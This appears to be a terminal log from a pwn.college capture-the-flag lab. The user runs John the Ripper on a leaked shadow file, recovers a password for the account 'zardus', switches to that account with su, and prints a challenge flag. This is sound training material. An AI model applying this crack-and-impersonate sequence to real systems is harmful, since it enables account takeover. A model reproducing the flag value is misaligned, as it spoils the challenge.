 Connected!
hacker@users~cracking-passwords:~$ john /challenge/shadow-leak
Created directory: /home/hacker/.john
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:15 91% 1/3 0g/s 161.1p/s 161.1c/s 161.1C/s zardus999991978..zardus200
2
0g 0:00:00:30 1% 2/3 0g/s 161.0p/s 161.0c/s 161.0C/s pretty..celtic
aardvark         (zardus)
1g 0:00:00:34 100% 2/3 0.02873g/s 167.3p/s 167.3c/s 167.3C/s Johnson..buzz
Use the "--show" option to display all of the cracked passwords reliably
Session completed
hacker@users~cracking-passwords:~$ su zardus
Password:
su: Authentication failure
hacker@users~cracking-passwords:~$ su zardus
Password:
zardus@users~cracking-passwords:/home/hacker$ /challenge/run
Congratulations, you have become Zardus! Here is your flag:
pwn.college{8AWp7HKZkXnLzrQoEHvpTLfB_2z.ddTN0UDL4kDO1czW}
zardus@users~cracking-passwords:/home/hacker$